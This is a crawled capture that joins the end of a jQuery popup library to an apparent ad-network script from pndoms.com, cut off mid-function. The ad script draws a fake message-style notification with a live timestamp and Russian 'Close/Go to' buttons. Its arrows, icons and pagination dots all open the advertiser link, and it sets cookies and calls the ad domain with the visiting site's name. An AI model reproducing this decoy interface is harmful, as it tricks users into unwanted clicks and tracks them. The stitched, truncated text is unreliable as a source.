				setScreenLockerSize();
				jQuery('#popupLayerScreenLocker').fadeIn();
			}
   
			if (jQuery.browser.msie && jQuery.browser.version < 7) {
				jQuery("select:not(.hidden-by-jmp)").addClass("hidden-by-jmp hidden-by-" + openedPopups[openedPopups.length-1].name).css("visibility","hidden");
			}
			if (frameElement && frameElement.id!=denyFrameId) {
				window.parent.jQuery('#popupLayerScreenLocker').css("z-index",parseInt(openedPopups.length == 1 ? 999 : window.parent.jQuery("#popupLayer_" + openedPopups[openedPopups.length - 2].name).css("z-index")) + 1);
			}
			else {
				jQuery('#popupLayerScreenLocker').css("z-index",parseInt(openedPopups.length == 1 ? 999 : jQuery("#popupLayer_" + openedPopups[openedPopups.length - 2].name).css("z-index")) + 1);
			}
		} else {
			jQuery("body").append("<div id='popupLayerScreenLocker'><!-- --></div>");
			jQuery("#popupLayerScreenLocker").css({
				position: "fixed",
				background: setupJqueryMPopups.screenLockerBackground,
				left: "0",
				top: "0",
				opacity: setupJqueryMPopups.screenLockerOpacity,
				display: "none"
			});
			showScreenLocker();
			/*
            jQuery("#popupLayerScreenLocker").click(function() {
                jQuery.closePopupLayer();
            });
			*/
		}
	}
	
	function hideScreenLocker(popupName) {
		var popupLayerScreenLocker = (!frameElement || frameElement.id==denyFrameId) ? jQuery("#popupLayerScreenLocker") : window.parent.jQuery("#popupLayerScreenLocker");
		if (openedPopups.length == 0) {
			screenlocker = false;
			popupLayerScreenLocker.hide();
		}
		else {
			var popupLayer = (!frameElement || frameElement.id==denyFrameId) ? jQuery("#popupLayer_" + openedPopups[openedPopups.length - 1].name) : window.parent.jQuery("#popupLayer_" + openedPopups[openedPopups.length - 1].name);
			popupLayerScreenLocker.css("z-index",parseInt(popupLayer.css("z-index")) - 1);
		}

		if (jQuery.browser.msie && jQuery.browser.version < 7) {
			jQuery("select.hidden-by-" + popupName).removeClass("hidden-by-jmp hidden-by-" + popupName).css("visibility","visible");
		}
	}
	
	function setPopupLayersPosition(popupElement, animate) {
		if (popupElement) {
			var windowPopup  = (frameElement && frameElement.id!=denyFrameId) ? window.parent : window;
			var leftPosition = (windowPopup.document.documentElement.offsetWidth - popupElement.width()) / 2;
			var windowHeight = windowPopup.innerHeight || windowPopup.document.documentElement.offsetHeight;
			var topPosition  = jQuery(windowPopup.document.documentElement).scrollTop() || jQuery(windowPopup.document).scrollTop();
			topPosition      = topPosition + (windowHeight - popupElement.height()) / 2;

			var positions = {
				left: leftPosition + "px",
				top: topPosition + "px"
			};

			if (!animate) {
				popupElement.css(positions);
			} else {
				//popupElement.animate(positions, "slow");
				popupElement.css(positions);
			}
			setScreenLockerSize();
		} else {
			for (var i = 0; i < openedPopups.length; i++) {
				setPopupLayersPosition(((frameElement && frameElement.id!=denyFrameId) ? window.parent.jQuery("#popupLayer_" + openedPopups[i].name) : jQuery("#popupLayer_" + openedPopups[i].name)), false);
			}
		}
	}

	function showPopupLayerContent(popupObject, newElement, data) {
		var idElement = "popupLayer_" + popupObject.name,
			popupElement, zIndex;

		if (newElement) {
			showScreenLocker();
			if (!frameElement || frameElement.id==denyFrameId) {
				jQuery("body").append("<div id='" + idElement + "' class='eip_win'><!-- --></div>");
				popupElement = jQuery("#" + idElement);
				zIndex = parseInt(openedPopups.length == 1 ? 400000 : jQuery("#popupLayer_" + openedPopups[openedPopups.length - 2].name).css("z-index")) + 2;
			}
			else {
				var parent_body = jQuery(frameElement).parents("body");
				popupElement = document.createElement("div");
				popupElement.id = idElement;
				popupElement.className = 'eip_win';
				parent_body[0].appendChild(popupElement);
				popupElement = jQuery(popupElement);
				zIndex = parseInt(openedPopups.length == 1 ? 400000 : window.parent.jQuery("#popupLayer_" + openedPopups[openedPopups.length - 2].name).css("z-index")) + 2;
			}
		}
		else {
			popupElement = jQuery("#" + idElement);
			zIndex = popupElement.css("z-index");
		}

		popupElement.css({
			"z-index": zIndex
		});

		if (popupObject.width != "auto") popupElement.css("width", (popupObject.width + 40) + "px");
		if (popupObject.height != "auto") popupElement.css("height", (popupObject.height + 40) + "px");

		var linkAtTop = "<a href='#' class='jmp-link-at-top' style='position:absolute; left:-9999px; top:-1px;'>&nbsp;</a><input class='jmp-link-at-top' style='position:absolute; left:-9999px; top:-1px;' />";
		var linkAtBottom = "<a href='#' class='jmp-link-at-bottom' style='position:absolute; left:-9999px; bottom:-1px;'>&nbsp;</a><input class='jmp-link-at-bottom' style='position:absolute; left:-9999px; top:-1px;' />";

		if (popupObject.target == "" && popupObject.data == "") {
			var style = "";
			if (popupObject.width != "auto") style = style + "width:" + popupObject.width + "px;";
			if (popupObject.height != "auto") style = style + "height:" + popupObject.height + "px;";
			if (style.length) style = "style='" + style + "'";
			var content = "<iframe class='umiPopupFrame' frameborder='0' "+style+" src='"+popupObject.url+"'></iframe>";
			data = '\n\
				<div class="eip_win_head popupHeader">\n\
					<div class="eip_win_close popupClose">&#160;</div>\n\
					<div class="eip_win_title">' + popupObject.title + '</div>\n\
				</div>\n\
				<div class="eip_win_body popupBody">' + content + '</div>\n\
			';
		}

		popupElement.html(linkAtTop + data + linkAtBottom);

		jQuery('.eip_win_head', popupElement).mousedown(function(){
			popupElement.draggable({containment: 'window'});
		});
		jQuery('.eip_win_body', popupElement).mousedown(function(){
			popupElement.draggable('destroy');
		});
		jQuery('.eip_win_close', popupElement).click(function(){
			jQuery.closePopupLayer();
		});

		if(popupObject.url && popupObject.url.indexOf('umifilebrowser') != -1) {
			jQuery("div.popupBody", popupElement).css("padding" , "0px");
			popupElement.css("width", popupObject.width + "px");
		}
		
		setPopupLayersPosition(popupElement, false);

		popupElement.css("display","none");
		popupElement.css("visibility","visible");
		
		if (newElement) {
			//popupElement.fadeIn();
			popupElement.show();
		} else {
			popupElement.show();
		}

		jQuery("#" + idElement + " .jmp-link-at-top, " +
		  "#" + idElement + " .jmp-link-at-bottom").focus(function(){
			jQuery(focusableElement[focusableElement.length-1]).focus();
		});
		
		var jFocusableElements = jQuery("#" + idElement + " a:visible:not(.jmp-link-at-top, .jmp-link-at-bottom), " +
								   "#" + idElement + " *:input:visible:not(.jmp-link-at-top, .jmp-link-at-bottom)");
						   
		if (jFocusableElements.length == 0) {
			var linkInsidePopup = "<a href='#' class='jmp-link-inside-popup' style='position:absolute; left:-9999px;'>&nbsp;</a>";
			popupElement.find(".jmp-link-at-top").after(linkInsidePopup);
			focusableElement.push(jQuery(popupElement).find(".jmp-link-inside-popup")[0]);
		} else {
			jFocusableElements.each(function(){
				if (!jQuery(this).hasClass("jmp-link-at-top") && !jQuery(this).hasClass("jmp-link-at-bottom")) {
					focusableElement.push(this);
					return false;
				}
			});
		}
		
		jQuery(focusableElement[focusableElement.length-1]).focus();

		popupObject.success();
		
		if (popupObject.reloadSuccess) {
			popupObject.reloadSuccess();
			popupObject.reloadSuccess = null;
		}
	}

	jQuery.pushPopup = function(popupObject) {
		openedPopups.push(popupObject);
	}

	jQuery.getOpenedPopups = function() {
		return openedPopups;
	}
	jQuery.centerPopupLayer = function(){
		setScreenLockerSize();
		setPopupLayersPosition();
	}

	if(frameElement && frameElement.id!=denyFrameId) openedPopups = window.parent.jQuery.getOpenedPopups();

	function loadPopupLayerContent(popupObject, newElement) {
		if (newElement) {
			if (!frameElement || frameElement.id==denyFrameId) jQuery.pushPopup(popupObject);
			else window.parent.jQuery.pushPopup(popupObject);
		}

		if(popupObject.data != "") {
			showPopupLayerContent(popupObject, newElement, popupObject.data);
		} else if (popupObject.target != "") {
            showPopupLayerContent(popupObject, newElement, jQuery("#" + popupObject.target).html());
        } else {
			showPopupLayerContent(popupObject, newElement, "");
		}
	}
	
	jQuery(window).resize(function(){
		setScreenLockerSize();
		setPopupLayersPosition();
	});
	
	jQuery(document).keydown(function(e){
		if (e.keyCode == 27) {
			if(openedPopups.length && openedPopups[openedPopups.length-1].closeable)
				jQuery.closePopupLayer();
		}
	});
})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/piese/wheel5.js?29457a0.7801559457287333
body_size: 29937
content:
function setCookie_e8bccadd44(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e8bccadd44(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe8bccadd44(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'top';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '5';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	let is_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
	let width_devise = window.screen.width;
	var orient = window.orientation;
	if(orient === 90 || orient === -90){
		if(screen.width < 950){
			width_devise = 499;
		}
	}
	let metaV = document.querySelector('meta[name="viewport"]');

// src sprite
	let sprite_png_src = "//cs11.pndoms.com/files/inpage/sprite.svg";

// AUDIO
	var iM = function(e) {
		this.sound = {
			Url: '//cs11.pndoms.com/files/audio.mp3?domain=' + document.domain,
			context: null,
			bufferLoader: null
		};
	}

	iM.prototype.initSound = function() {
		window.AudioContext = window.AudioContext || window.webkitAudioContext;
		this.sound.context = new AudioContext();
		this.loadSound();

	}
	iM.prototype.loadSound = function () {
	var request = new XMLHttpRequest();
	request.withCredentials = true;
	request.responseType = "arraybuffer";
	request.addEventListener("load", function() {
		this.sound.context.decodeAudioData(request.response, function(buffer) {
		if(!buffer) {
			return;
		}
		this.sound.bufferLoader = buffer;
		}.bind(this), function(error) {
			console.error('decodeAudioData error', error);
		});
		}.bind(this), request);
		request.addEventListener("error", function() { console.error('BufferLoader: XHR error'); });
		request.open("GET", this.sound.Url, true);
		request.send();
	};
	iM.prototype.playSound = function () {
	if (this.sound.bufferLoader === null) {
		return;
	}
		var src = this.sound.context.createBufferSource();
		src.buffer = this.sound.bufferLoader;
		src.connect(this.sound.context.destination);
		src.start(0);
		src.addEventListener("ended", function () {
			src.stop(0);
			src.disconnect();
		}, src);
	};
	var ss = new iM();
	ss.initSound();

// funk click on a clicable block
	function go_clicked_URL () {
		window.open(clicked_URL);
		div_wrapper.style.display="none";
			}

// funk added main IMG block elements
	function add_elements_block_main_img () {
		wrapper_img.append(wrapper_img_click_block);
		wrapper_img.append(arrow_l);
		wrapper_img.append(arrow_r);
		wrapper_img.append(bottom_block_icns);
	}

// wrapper block всего сообщения
	let div_wrapper = document.createElement('div');
	div_wrapper.setAttribute("id", "qwerty_wrap");
	div_wrapper.classList.add('no-pop');
	document.body.append(div_wrapper);
	div_wrapper.style.cssText=`width: 380px;min-height: 90px;height: 90px !important;font-family: "Open Sans Semibold", tahoma, Arial, Helvetica, Verdana, sans-serif;position: fixed;bottom: 50px;z-index: 999999999;transition: all 1s ease-in-out 0s;transform: translateY(0px);border: 1px solid rgb(163 163 163 / 34%);background: linear-gradient(180deg, #FFFFFF 0%, #F3F3F3 73.59%, #E6E6E6 100%);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top-left-radius: 60px;border-bottom-left-radius: 60px;border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding:  0;`

	if(message_side_position === 'right') {
		div_wrapper.style.right = "-100%";
	}

	else if(message_side_position === 'left'){
		div_wrapper.style.left = "-100%";
	}

	if(message_vertical_position === 'top') {
		div_wrapper.style.top = "50px";
	}

	else if(message_vertical_position === 'bottom'){
		
		div_wrapper.style.bottom = "50px";
		
		if(show_main_img_immediately  === 'true'){
			div_wrapper.style.bottom = "303px";	
		}

		if(only_preview_img  === 'true'){
			div_wrapper.style.bottom = "50px";
		}
	}

	if(is_mobile && width_devise <= 500){
		//wrapper style
		div_wrapper.style.width = "90%";
		div_wrapper.style.minHeight = "92px";
		div_wrapper.style.height = "92px";
		div_wrapper.style.left = "50%";
		div_wrapper.style.transform = "translateX(-50%)";
	
		if(message_side_position === 'right') {
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		else if(message_side_position === 'left'){
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		if(message_vertical_position === 'top') {
			div_wrapper.style.top = "-100%";
		}
	
		else if(message_vertical_position === 'bottom'){
			div_wrapper.style.bottom = "-100%";
		}
	}
	if(is_mobile && width_devise < 500 && !metaV){
		div_wrapper.style.zoom = "2.7";
		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_wrapper.style.zoom = "1.6";
			}
			else{
				div_wrapper.style.zoom = "2.7";
			}
		}, false);

		if(orient === 90 || orient === -90){
			div_wrapper.style.zoom = "1.6";
		}
	}

// style
	let style = document.createElement("style");
	style.innerHTML = `[data-anim~=qwerty_wrapper]{width:84px;height:84px;position:absolute;clip:rect(0,100px,100px,42px);-webkit-animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards;animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards}[data-anim~=qwerty_left],[data-anim~=qwerty_right]{width:84px;height:84px;border-radius:50px;position:absolute;clip:rect(0,42px,100px,0);-webkit-animation-fill-mode:forwards;-webkit-animation-timing-function:linear}[data-anim~=qwerty_left]{background:-webkit-gradient(linear,left bottom,left top,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(bottom,#00f25c 35%,#00cfdc 100%);background:linear-gradient(0deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards;animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards}[data-anim~=qwerty_right]{background:-webkit-gradient(linear,left top,left bottom,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(top,#00f25c 35%,#00cfdc 100%);background:linear-gradient(180deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards;animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards}@-webkit-keyframes right-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes right-spin2{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes left-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes left-spin2{0%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes close-wrapper{to{clip:rect(auto,auto,auto,auto)}}@-webkit-keyframes close-wrapper2{to{clip:rect(0,42px,100px,0)}}@media screen and (max-width:500px){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}@media (max-width:900px) and (orientation:landscape){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}`
	let style2 = document.createElement("style");
	style2.innerHTML = `[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}`	

// clicable block
	let clicable_block = document.createElement('div');
	div_wrapper.append(clicable_block);
	clicable_block.style.cssText=`width: 380px;min-height: 90px;position: absolute;z-index: 1000;top:0;left:0;`
	clicable_block.addEventListener("click", function() {
		go_clicked_URL();
	});

	if(is_mobile && width_devise <= 500){
		clicable_block.style.width = "100%";
	}

// img preview 
	let main_wrapper_img_preview = document.createElement('div');
	main_wrapper_img_preview.style.cssText=`margin: 4px 0 0 6px;`

	if(is_mobile && width_devise <= 500){
		main_wrapper_img_preview.style.cssText=`margin: 6px 0 0 6px;`
	}

	// border block
	var border_block = document.createElement('div'); 
	border_block.setAttribute("data-anim", "qwerty_wrapper");
	let c1 = document.createElement('div');
	c1.setAttribute("data-anim", "qwerty_left");
	let c2 = document.createElement('div');
	c2.setAttribute("data-anim", "qwerty_right");

	// block img
	let wrapper_img_preview = document.createElement('div');
	wrapper_img_preview.style.cssText=`
		width: 76px;
		height: 76px;
		border-radius: 100%;
		overflow: hidden;
		float: left;
		margin: 0px 0 0 0px;
		border: 1px solid white;
		position: relative;
		z-index: 2;
		top: 3px;
		left: 3px;
		box-sizing: content-box;
	`
	// img
	let img_slider = document.createElement('img');
	img_slider.setAttribute("src", source_preview_img);
	img_slider.style.cssText=`
		width: 100%;
		height: 100%;
		margin: unset;
		border: unset;
	`
	// added elements
	wrapper_img_preview.append(img_slider);
	border_block.append(c1);
	border_block.append(c2);
	main_wrapper_img_preview.append(border_block);
	main_wrapper_img_preview.append(wrapper_img_preview);
	div_wrapper.append(main_wrapper_img_preview);

// text block
	let text_wrapper = document.createElement('div');
	let span_title = document.createElement('span');
	let span_text = document.createElement('span');
	text_wrapper.append(span_title);
	text_wrapper.append(span_text);

	div_wrapper.append(text_wrapper);
	text_wrapper.style.cssText=`line-height: 100%;margin: 14px 10px 0px 96px;width: 0%;text-align: left;color: rgb(89, 89, 89);font-family: sans-serif;`
	span_title.innerHTML=  text_title;
	span_title.style.cssText=`font-weight: bold;font-size: 17px;color: #000000;position: absolute;overflow-wrap: break-word;max-width: 66%;max-height: 20px;overflow: hidden;line-height: 20px;`
	span_text.innerHTML=  text_body;
	span_text.style.cssText=`font-size: 14px;color: #000000;top: 56%;position: absolute;overflow-wrap: break-word;max-width: 54%;opacity: 0.8;max-height: 52px;overflow: hidden; line-height: initial;`
	if(span_text.offsetHeight > 30){
		span_text.style.top = "40%";
	}

	if(is_mobile && width_devise <= 500){

		// text 
		text_wrapper.style.margin = "4px 10px 0px 77px";
		span_title.style.fontSize = "15px";
		span_title.style.left = "93px";
		span_title.style.top = "2px";
		span_text.style.fontSize = "13px";
		span_text.style.lineHeight = "15px";
		span_text.style.maxWidth = "71%";
		span_text.style.top = "23%";
		span_text.style.left = "93px";
		if(span_text.textContent.length < 35){
			span_text.style.fontSize = "14px";
			span_text.style.lineHeight = "18px";
			span_text.style.top = "42%";
			span_title.style.top = "10px";
		}
		if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
			span_text.style.fontSize = "14px";
			span_title.style.top = "10px";
			span_text.style.top = "32%";
		}

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				text_wrapper.style.margin = "12px 10px 0px 77px";
				span_title.style.fontSize = "18px";
				span_title.style.top = "11px";
				span_text.style.fontSize = "15px";
				span_text.style.lineHeight = "20px";
				span_text.style.paddingLeft = "1px";
				span_text.style.maxWidth = "65%";
				span_text.style.top = "45%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "18px";
					span_text.style.top = "50%";
					span_text.style.lineHeight = "22px";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "16px";
					span_text.style.lineHeight = "20px";
				}
			}
			else{
				text_wrapper.style.margin = "4px 10px 0px 77px";
				span_title.style.fontSize = "15px";
				span_title.style.top = "2px";
				span_text.style.fontSize = "13px";
				span_text.style.lineHeight = "14px";
				span_text.style.maxWidth = "71%";
				span_text.style.top = "23%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "14px";
					span_text.style.lineHeight = "18px";
					span_text.style.top = "42%";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "14px";
					span_title.style.top = "10px";
			span_text.style.top = "32%";
				}
			}
		
		}, false);

		if(orient === 90 || orient === -90){
			text_wrapper.style.margin = "12px 10px 0px 77px";
			span_title.style.fontSize = "18px";
			span_title.style.top = "11px";
			span_text.style.fontSize = "15px";
			span_text.style.lineHeight = "20px";
			span_text.style.paddingLeft = "1px";
			span_text.style.maxWidth = "65%";
			span_text.style.top = "45%";
			if(span_text.textContent.length < 35){
				span_text.style.fontSize = "18px";
				span_text.style.top = "50%";
				span_text.style.lineHeight = "22px";
				span_title.style.top = "10px";
			}
			if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
				span_text.style.fontSize = "16px";
				span_text.style.lineHeight = "20px";
			}
		}
	}
// block "time"
	let div_time = document.createElement('div');
	div_wrapper.append(div_time);
	let div_time_date = new Date();
	div_time.textContent=div_time_date.getHours() + ":" + (div_time_date.getMinutes() < 10 ? '0' : '') + div_time_date.getMinutes();
	div_time.style.cssText=`color: #317236; font-size: 10px; width: 65px; height: 20px; position: absolute; z-index: 20000; right: -12px; top: 3px; line-height: 14px; background: url([data-uri]) no-repeat; display: flex; justify-content: center; align-items: center; background-position: top 3px left 0px;`

// block "close"
	let div_close = document.createElement('div');
	div_wrapper.append(div_close);
	div_close.textContent="Закрыть";
	div_close.style.cssText=`color: black; font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 31px;line-height: 14px;font-weight: bold;border: 1px solid #DDDDDD;border-radius: 3px;background: #FFFFFF;display: flex;justify-content: center;align-items: center;cursor: pointer;`

	div_close.addEventListener("click", function() {
		div_wrapper.style.display="none";
			});

	div_close.addEventListener("mouseover", function(e) {
		div_close.style.background =  "#D0E8FF";
	});

	div_close.addEventListener("mouseout", function(e) {
		div_close.style.background =  "#FFFFFF";
	});

// block "go to"
	let div_go = document.createElement('div');
	div_wrapper.append(div_go);
	div_go.textContent="Перейти";
	div_go.style.cssText=`border: 1px solid rgb(56, 151, 240); color: white;font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 5px;line-height: 14px;font-weight: bold;border-radius: 3px;background: #3897F0;display: flex;justify-content: center;align-items: center;cursor: pointer;`
	
	div_go.addEventListener("click", function() {
		go_clicked_URL();
	});

	div_go.addEventListener("mouseover", function(e) {
		div_go.style.background =  "#1376D3";
	});

	div_go.addEventListener("mouseout", function(e) {
		div_go.style.background =  "#3897F0";
	});

	if(is_mobile && width_devise <= 500){

		//close
		div_close.style.width = "65px";
		div_close.style.height = "22px";
		div_close.style.fontSize = "11px";
		div_close.style.bottom = "2px";
		div_close.style.right = "5px";
	
		// go
		div_go.style.width = "65px";
		div_go.style.height = "22px";
		div_go.style.fontSize = "11px";
		div_go.style.right = "75px";
		div_go.style.bottom = "2px";

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_close.style.width = "75px";
				div_go.style.width = "75px";
				div_go.style.right = "88px";
			}
			else{
				div_close.style.width = "65px";
				div_go.style.width = "65px";
				div_go.style.right = "75px";
			}
		}, false);
		
		if(orient === 90 || orient === -90){
			div_close.style.width = "75px";
			div_go.style.width = "75px";
			div_go.style.right = "88px";
		}
	}

// block "Letter"
	let div_num = document.createElement('div');
	div_wrapper.append(div_num);
	div_num.style.cssText=`border: unset; position: absolute;right: 1px;top: 1px; width: 39px; height: 37px; margin: unset; /*background-image: url("//cs11.pndoms.com/files/inpage/pis.png");*/ background-size: cover; background-position: -2px 1px;`

// MAIN img 
	let wrapper_img = document.createElement('div');
	var main_img = document.createElement('img');

// elements
// click block main IMG
	let wrapper_img_click_block = document.createElement('div');
	wrapper_img_click_block.style.cssText=`
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 1;
	`
	wrapper_img_click_block.addEventListener("click", function() {
		go_clicked_URL();
	});

// right left
	let arrow_l = document.createElement('div');
	arrow_l.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; left:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -150px;`

	arrow_l.addEventListener("mouseover", function(e) {
		arrow_l.style.backgroundPositionX = "-193px";
	});

	arrow_l.addEventListener("mouseout", function(e) {
		arrow_l.style.backgroundPositionX = "-150px";
	});

	arrow_l.addEventListener("click", function() {
		go_clicked_URL();
	});

	// r
	let arrow_r = document.createElement('div');
	arrow_r.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; right:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -238px;`

	arrow_r.addEventListener("mouseover", function(e) {
		arrow_r.style.backgroundPositionX = "-280px";
	});

	arrow_r.addEventListener("mouseout", function(e) {
		arrow_r.style.backgroundPositionX = "-238px";
	});

	arrow_r.addEventListener("click", function() {
		go_clicked_URL();
	});

	// block icons
	let bottom_block_icns = document.createElement('div');
	bottom_block_icns.style.cssText=`z-index: 2;position: absolute;width: 100%;left:0;right:0;bottom:0;height:30px;background: rgba(6, 40, 71, 0.7);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top: 1px solid #4f4f77;`
	bottom_block_icns.addEventListener("click", function() {
		go_clicked_URL();
	});

	// heart
	let heart = document.createElement('div');
	heart.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 15px;
		cursor: pointer;
		width: 17px;
		height: 14px;
		margin: unset;
		border: unset;
		background-image: url(${sprite_png_src}); background-size: auto;
		background-position: -362px -2px;

	`
	bottom_block_icns.append(heart);

	// comments
	let comments = document.createElement('div');
	comments.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 40px;
		width: 18px;
		height: 15px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto;
	`

	comments.addEventListener("mouseover", function(e) {
		comments.style.backgroundPositionX = "-26px"; 
	});

	comments.addEventListener("mouseout", function(e) {
		comments.style.backgroundPositionX = "0px"; 
	});	
	bottom_block_icns.append(comments);

	// email
	let email = document.createElement('div');
	email.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 65px;
		width: 19px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -52px -1px;
	`

	email.addEventListener("mouseover", function(e) {
		email.style.backgroundPositionX = "-80px";
	});

	email.addEventListener("mouseout", function(e) {
		email.style.backgroundPositionX = "-52px";
	});
	bottom_block_icns.append(email);

	// complain
	let complain = document.createElement('div');
	complain.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left:90px;
		width: 14px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -108px -1px;
	`

	complain.addEventListener("mouseover", function(e) {
		complain.style.backgroundPositionX = "-130px";
	});

	complain.addEventListener("mouseout", function(e) {
		complain.style.backgroundPositionX = "-108px";
	});
	bottom_block_icns.append(complain);

// paginations
	let bottom_block_paginations = document.createElement('div');
	bottom_block_paginations.style.cssText=`
		position: absolute;
		width: 30px;
		top: 0;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: flex;
		align-items: center;
		justify-content: space-between;
	`

	// pagin1
	let bottom_block_pagin1 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin1);
	bottom_block_pagin1.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin1.addEventListener("mouseover", function(e) {
		bottom_block_pagin1.style.background = "#108BFF";
	});

	bottom_block_pagin1.addEventListener("mouseout", function(e) {
		bottom_block_pagin1.style.background = "#C4C4C4";
	});
	// pagin2
	let bottom_block_pagin2 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin2);
	bottom_block_pagin2.style.cssText=`
		width: 6px;
		height: 6px;
		background: #108BFF;
		border-radius: 50%;
		cursor: pointer;
	`
	// pagin3
	let bottom_block_pagin3 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin3);
	bottom_block_pagin3.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin3.addEventListener("mouseover", function(e) {
		bottom_block_pagin3.style.background = "#108BFF";
	});

	bottom_block_pagin3.addEventListener("mouseout", function(e) {
		bottom_block_pagin3.style.background = "#C4C4C4";
	});
	bottom_block_icns.append(bottom_block_paginations);

// more
	let more = document.createElement('div');
	more.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 15px;
		display: flex;
		align-items: center;
		cursor: pointer;
	`
	let more_text = document.createElement('p');
	more_text.textContent = "Подробнее";
	more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin: 0 12px 0 0;
		padding-bottom: 2px;
	`
	more.append(more_text);

	let more_icn = document.createElement('div');
	more_icn.style.cssText=`margin: unset; border: unset; width: 4px; height: 8px; background-image: url(${sprite_png_src}); background-size: auto; 
	background-position-x: -155px; background-position-y: -2px;`
	more.append(more_icn);
	
	more.addEventListener("mouseover", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
